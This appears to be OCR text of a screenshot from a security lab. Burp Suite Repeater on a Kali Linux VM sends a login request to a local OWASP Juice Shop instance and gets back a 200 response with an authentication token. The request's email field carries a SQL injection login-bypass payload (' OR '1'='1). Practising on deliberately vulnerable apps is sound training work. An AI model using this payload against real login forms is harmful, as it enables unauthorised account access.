 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware...
1 2 3 4 10:57
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
2 3 4 5 6 7 8 9 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op' OR '1'='1",
21 "password":"anything"
22 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-ZI4aFB1vlxzm3v7L3NKvNaDv9g8"
10 Vary: Accept-Encoding
11 Date: Sun, 24 Aug 2025 14:56:42 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6I
Search 0 highlights
Inspector
Notes
Custom actions
Done 1,185 bytes | 1,143 millis
Event log All issues Memory: 147.7MB Disabled
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.